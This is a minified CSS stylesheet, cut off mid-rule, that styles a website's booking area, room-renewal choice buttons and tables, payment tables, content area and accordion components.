.booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:1rem 0 0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div.tile__action{padding:0 2rem 0 0}}.booking .booking__area .area__promo .promo__cel{grid-gap:1rem;align-items:center;display:flex;flex-direction:column;justify-content:space-between;padding:0 20px;width:100%}@media (min-width:992px){.booking .booking__area .area__promo .promo__cel{flex-direction:row;padding:0 64px 0 20px;text-align:right;width:100%}}.booking .booking__area .area__promo .promo__cel>.h4,.booking .booking__area .area__promo .promo__cel>h4{margin:0}.booking .booking__area .area__content{padding:24px 16px;width:100%}@media (min-width:992px){.booking .booking__area .area__content{padding:46px 64px 0 0;width:50%}}.booking .booking__area .area__content .area__item>label{font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:12px;text-align:left}.booking .booking__area .area__content .area__note{font-size:.8rem}.booking .booking__area .area__content .area__utilities{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0;width:100%}.booking .booking__area .area__content .area__utilities li{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}@media (max-width:1199.98px){.booking .booking__area .area__content .area__utilities li{width:50%}.booking .booking__area .area__content .area__utilities li:nth-child(n+3){margin-top:16px}}@media (min-width:1200px){.booking .booking__area .area__content .area__utilities li{margin-bottom:10px;margin-right:29px}}.booking .booking__area .area__content .area__utilities li i{font-size:24px;margin-right:10px}.booking .booking__area .area__content .area__row{align-items:center;display:flex;justify-content:space-between}@media (max-width:1199.98px){.booking .booking__area .area__content .area__row{flex-wrap:wrap}.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-top:10px;width:100%}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-top:.5rem}}@media (min-width:1200px){.booking .booking__area .area__content .area__row.area__row--dateline .dateline{margin-left:16px}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{margin-left:.5rem}}.booking .booking__area .area__content .area__row.area__row--dateline .dateline.dateline--flexible{box-shadow:0 0 5px 1px var(--brand-primary)}.booking .booking__area .area__content .area__item{margin-bottom:24px}.booking .booking__area .area__content .area__item .flexible__notice{font-size:.7rem;margin-bottom:0;padding-top:.5rem;text-align:center}.booking .booking__area .area__content .area__action{display:flex;flex-wrap:wrap;margin-bottom:24px;margin-top:18px}@media (min-width:992px){.booking .booking__area .area__content .area__action a{margin-bottom:5px;margin-right:5px}}@media (max-width:991.98px){.booking .booking__area .area__content .area__action a{margin-bottom:10px;width:100%}.booking .booking__area .area__content .area__action button{width:100%}}@media (min-width:992px){.booking .booking__area .area__content .area__action button:nth-child(n+2){margin-left:21px}}.booking.booking--wide .booking__area .area__hero .hero__media{min-height:100%;padding-bottom:73.31%}@media (min-width:992px) and (max-width:1199.98px){.booking.booking--wide .booking__area .area__hero .hero__media{height:100%;margin-right:2rem}}@media (min-width:1200px){.booking.booking--wide .booking__area .area__hero .hero__media{margin-right:3rem}}.booking .booking__area .area__hero .hero__media .slick-slider{height:100%;position:absolute;width:100%}.booking .booking__area .area__hero .hero__media .slick-slider .slick-slide{position:relative}.booking .booking__area .area__hero .hero__media .slick-slider div{height:100%}.booking .booking__area .area__hero .hero__media .slick-dots{bottom:20px}@media (min-width:992px){.booking .booking__area .area__hero .hero__media .slick-dots{bottom:30px;left:30px;text-align:left}}@media (max-width:991.98px){.booking:not(.booking--wide) .booking__area .area__hero .hero__media .slick-dots{bottom:6px}}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span{height:105%}}.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{clip-path:unset!important;overflow:hidden}@media (min-width:992px){.booking.booking--wide .booking__area .area__hero .hero__media span:first-of-type{border-radius:0 50vw 50vw 0;top:-10px}.booking.booking--wide .booking__area .area__hero .hero__media span:nth-of-type(2){top:-10px}}.booking.booking--wide .booking__area .area__content{margin:auto 0;max-width:50%}@media (max-width:991.98px){.booking.booking--wide .booking__area .area__content{margin:0 auto;max-width:100%}}.booking.booking--wide .booking__headline{position:relative}@media (min-width:992px){.booking.booking--wide .booking__headline{padding:0}}@media (max-width:991.98px){.booking.booking--wide .booking__headline .h3,.booking.booking--wide .booking__headline .headline__action .headline__cost,.booking.booking--wide .booking__headline h3{margin:0 auto}.booking.booking--wide .booking__headline .headline__container{overflow:hidden;padding:0}}@media (min-width:992px){.booking.booking--wide .booking__headline .headline__container{grid-gap:2rem;align-items:center;display:grid;grid-template-columns:auto 1fr;min-height:64px}.booking.booking--wide .booking__headline .headline__container .headline__btn{position:absolute;right:0;top:50%;transform:translateY(-50%);transform-style:preserve-3d}}.booking .booking__area .area__headline{background-color:#2b3a44;display:none;flex-wrap:wrap}@media (max-width:991.98px){.booking .booking__area .area__headline{display:flex;width:100%}}.booking .booking__area .area__headline .headline__action{width:100%}.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{color:#fff}@media (max-width:991.98px){.booking .booking__area .area__headline .h3,.booking .booking__area .area__headline h3{padding:8px 16px 0}}.booking .booking__area .area__headline .headline__cost{align-items:start;display:flex;flex-direction:column}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__cost{padding:0 16px 10px;width:100%}}.booking .booking__area .area__headline .headline__cost>p{margin-bottom:0}.booking .booking__area .area__headline .headline__cost p.cost__p1{color:var(--brand-secondary);display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;margin-right:6px;text-align:right}.booking .booking__area .area__headline .headline__cost p.cost__p2{color:#ffda5b;display:inline-block;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.booking .booking__area .area__headline .headline__cost p.cost__p2 span{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;letter-spacing:0;line-height:24px;text-align:right}.booking .booking__area .area__headline .headline__cost .strike{text-decoration:line-through}.booking .booking__area .area__headline .headline__btn{background-color:#ffda5b;border-radius:32px 0 0 32px;font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;text-align:center;transition:background-color .3s ease-in-out}.booking .booking__area .area__headline .headline__btn:hover{background-color:#ffce28}@media (max-width:991.98px){.booking .booking__area .area__headline .headline__btn{border-radius:0;width:100%}}.booking .booking__area .area__headline .headline__btn a{display:block;padding:10px 60px;text-decoration:none}@media (min-width:992px) and (max-width:1199.98px){.booking .booking__area .area__headline .headline__btn a{padding:10px 60px 10px 30px}}.booking .booking__headline .headline__action .headline__cost[data-term-ids],.booking [data-term-id]:not(option),.booking [data-term-ids]:not(option){display:none}.action-suggestion-wrapper{position:relative}@media (max-width:767.98px){.action-suggestion-wrapper{width:100%}}.action-suggestion-wrapper>.suggestion-popover{height:100%;left:0;position:absolute;width:100%;z-index:-1}.renew--primary-choice{align-items:start;display:flex;justify-content:space-evenly}@media (max-width:767.98px){.renew--primary-choice.gbr{grid-gap:1rem;display:grid;grid-template-columns:repeat(2,1fr)}.renew--primary-choice.gbr>:first-child,.renew--primary-choice.gbr>:last-child{justify-self:end}}.renew--primary-choice>div{grid-gap:.75rem;align-items:center;display:grid}@media (max-width:575.98px){.renew--primary-choice>div{max-width:160px;min-width:140px;resize:horizontal;width:100%}}.renew--primary-choice>div>p{font-size:.7rem;margin-bottom:0;text-align:center}.renew--primary-choice a.renew--primary-button{border:1px solid #bdd7e4;border-radius:5px;box-shadow:0 0 8px 4px #fff;cursor:pointer;filter:greyscale(0);height:210px;max-width:160px;min-width:140px;overflow:hidden;position:relative;text-decoration:none;transition:border .2s ease-in-out,box-shadow .2s,filter .2s}.renew--primary-choice a.renew--primary-button.disabled{border:1px solid #d6d6d6;box-shadow:none;cursor:auto;filter:greyscale(1);opacity:.8}.renew--primary-choice a.renew--primary-button.disabled:hover{border:1px solid #d6d6d6}@media (min-width:576px){.renew--primary-choice a.renew--primary-button{height:300px;max-width:200px;width:200px}}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon{background-color:#00b0ca;padding:2px 2rem;position:absolute;right:-35px;rotate:39deg;top:35px}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon.unavailable{background-color:#e17373;padding:2px 3rem}.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{color:#fff;font-size:.7rem;margin-bottom:0}@media (min-width:576px){.renew--primary-choice a.renew--primary-button>.renew--same-room-ribbon p{font-size:.8rem}}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper{background:#fff;border-radius:5px;display:grid;grid-template-rows:1fr auto;height:100%;overflow:hidden}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>div{background-position:50%;background-size:cover}.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{background:#2b3a44;color:#fff;font-size:.8rem;margin-bottom:0;padding:.75rem;text-align:center}@media (min-width:576px){.renew--primary-choice a.renew--primary-button .renew--primary-button-wrapper>p{font-size:1rem;padding:1rem}}.renew--primary-choice a.renew--primary-button:hover{border:1px solid #00b0ca}.renew--primary-choice a.renew--primary-button.active{border:1px solid #00b0ca;box-shadow:0 0 15px 11px rgba(165,218,235,.96)}.renew--primary-choice a.renew--primary-button.inactive{filter:grayscale(1)}.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:.9rem}@media (min-width:768px){.account__payment_card__body>.card-subtitle,.account__payment_card__header{font-size:1rem}}.account__payment_table.transactions_table tr td,.account__payment_table.transactions_table tr th{font-size:.8}.account__payment_table tr.future_transaction{background-color:#eee;opacity:.4}.account__payment_table tr td,.account__payment_table tr th{font-size:.9rem;vertical-align:middle}.account__payment_table tr td .form-group,.account__payment_table tr th .form-group{grid-gap:.5rem;align-items:center;display:grid;grid-template-areas:"symbol input" "error error";grid-template-columns:auto 1fr}.account__payment_table tr td .form-group p,.account__payment_table tr th .form-group p{grid-area:symbol}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:.9rem;grid-area:input;padding:8px 12px}.account__payment_table tr td .form-group span,.account__payment_table tr th .form-group span{grid-area:error}@media (min-width:768px){.account__payment_table tr td,.account__payment_table tr th{font-size:1rem}.account__payment_table tr td .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr td .form-group input[type=number].form-control,.account__payment_table tr th .form-group .hs-form input[type=number].hs-input:not([type=checkbox]),.account__payment_table tr th .form-group input[type=number].form-control,.hs-form .account__payment_table tr td .form-group input[type=number].hs-input:not([type=checkbox]),.hs-form .account__payment_table tr th .form-group input[type=number].hs-input:not([type=checkbox]){font-size:1rem;padding:13px 17px}}.account__payment_table tr td:last-child,.account__payment_table tr th:last-child{text-align:right}.account__payment_table tbody tr td div.action>a{font-size:1.3rem}.renew--table.renew--select-alternate-table td a.close-all,.renew--table.renew--select-alternate-table td a.expand-all,.renew--table.renew--select-alternate-table th a.close-all,.renew--table.renew--select-alternate-table th a.expand-all{color:#00b0ca;font-size:.7rem;font-weight:400;margin-left:.5rem}.renew--table.renew--select-alternate-table td:last-child,.renew--table.renew--select-alternate-table td:nth-child(2),.renew--table.renew--select-alternate-table th:last-child,.renew--table.renew--select-alternate-table th:nth-child(2){text-align:right}.renew--table.renew--select-alternate-table td:last-child.dropdown-arrow-wrapper>div,.renew--table.renew--select-alternate-table th:last-child.dropdown-arrow-wrapper>div{align-items:center;display:flex;justify-content:center}.renew--table.renew--select-term-table tr td:last-child{text-align:right}.renew--table tr{cursor:pointer}.renew--table tr.dates-list td{border-bottom:none}.renew--table tr td{font-size:.9rem;white-space:nowrap}.renew--table tr td i{color:#00b0ca}.renew--table tr td.expandable{padding:0 8px;transition:padding .2s}.renew--table tr td.expandable.expanded{padding:8px}@media (max-width:767.98px){.renew--table tr td span.subline{font-size:.8rem}}.renew--table tr td .mobile-field-wrapper{display:inline-block}.hs-form .renew--table tr td input.hs-input[type=checkbox],.renew--table tr td .form-check-input,.renew--table tr td .hs-form input.hs-input[type=checkbox]{height:20px;max-height:20px;max-width:20px;min-height:20px;min-width:20px;width:20px}.renew--table tr th{white-space:nowrap}.renew--table tr th:last-child{text-align:right}.renew--table tr.active td{background-color:rgba(117,222,255,.278)}.renew--table tr.active+.dates-list td{background-color:rgba(117,222,255,.2)}.renew--table tr.inactive td{background-color:#d6d6d6;opacity:.7}.renew--table tr.inactive+.dates-list td{background-color:hsla(0,0%,84%,.2)}.renew--table ul{list-style-type:none;margin:0;padding:0}.renew--table ul>li{display:flex;justify-content:space-between}.renew--table ul>li>span:nth-child(2){opacity:.7}.flexible-date-wrapper .small,.flexible-date-wrapper small{color:#818181;display:block;margin-top:.4rem;text-align:center}.same-room-icon{color:#00b0ca}.contentarea{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.contentarea a{color:var(--brand-primary);transition:color .3s ease-in-out}.contentarea a:hover{color:var(--brand-primary-d10)}.contentarea img{max-width:100%}.contentarea blockquote{background-color:#e5eff4;border-radius:50px 50px 50px 0;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;margin:64px 0;padding:32px;text-align:center}.contentarea blockquote>p{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:16px;margin-top:8px;text-align:center}.contentarea .h2,.contentarea h2{font-size:36px;line-height:48px}.contentarea .h2,.contentarea .h3,.contentarea h2,.contentarea h3{font-family:urbane,sans-serif;font-style:normal;font-weight:500;letter-spacing:0;margin-bottom:16px;text-align:left}.contentarea .h3,.contentarea h3{font-size:24px;line-height:32px;margin-top:32px}.contentarea hr{background-color:var(--brand-primary);margin:38px 0}@media (min-width:768px){.contentarea hr{margin:48px 0}}.contentarea ul li{padding-left:5px}.contentarea ul li:nth-of-type(n+2){margin-top:18px}.contentarea ul li.contentblock__contentarea:nth-of-type(n+2){margin-top:10px}.contentarea ul li ul{margin-top:18px}.contentarea .ul.ul--custom{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;text-align:left}.contentarea .ul.ul--custom>li{position:relative}.contentarea .ul.ul--custom>li:before{content:attr(data-bullet);font-weight:700;left:-32px;position:absolute}.contentarea .ul.ul--custom>li>span:first-of-type{display:block;font-weight:700;margin-bottom:30px}.contentarea .ul.ul--custom>li>p:last-child{margin-bottom:35px}.contentarea .ul.ul--custom>li ul{list-style:none;margin-bottom:30px}.contentarea .areatable{background-color:#e5eff4;border-radius:8px;padding:12px}.contentarea .areatable .areatable__head{border-bottom:1px solid var(--brand-primary);display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;margin-bottom:24px;padding-bottom:24px;text-align:left}.contentarea .areatable .areatable__head>span{display:block;width:calc(50% - 9px)}.contentarea .areatable .areatable__body{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;justify-content:space-between;letter-spacing:0;line-height:23px;text-align:left}.contentarea .areatable .areatable__body>span{display:block;width:calc(50% - 9px)}.contentarea .contentarea__list{list-style:none;margin:0 0 20px;padding:0}.contentarea .contentarea__list>li{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0 0 8px;padding:0}.contentarea .contentarea__list>li span{width:50%}.contentarea .contentarea__list>li span:first-of-type{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left}.contentarea .contentarea__list>li span:nth-of-type(2){font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;opacity:.8;text-align:left}.accordion.accordion--custom .accordion-item{border:1px solid var(--brand-primarytint);border-radius:.5rem}.accordion.accordion--custom .accordion-item:nth-child(n+2){margin-top:32px}.accordion.accordion--custom .accordion-item.faq-item{overflow:hidden}.accordion.accordion--custom .accordion-item.faq-item:not(.first,.last){border-radius:0}.accordion.accordion--custom .accordion-item.faq-item.first{border-bottom-left-radius:0;border-bottom-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item.last{border-top-left-radius:0;border-top-right-radius:0}.accordion.accordion--custom .accordion-item.faq-item:not(.last){border-bottom:0}.accordion.accordion--custom .accordion-item.faq-item:nth-child(n+2){margin-top:0}.accordion.accordion--custom .accordion-item.faq-item .accordion-header button{padding:16px 16px 12px}.accordion.accordion--custom .accordion-item .accordion-header button{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;padding:24px 16px 12px;text-align:left}.accordion.accordion--custom 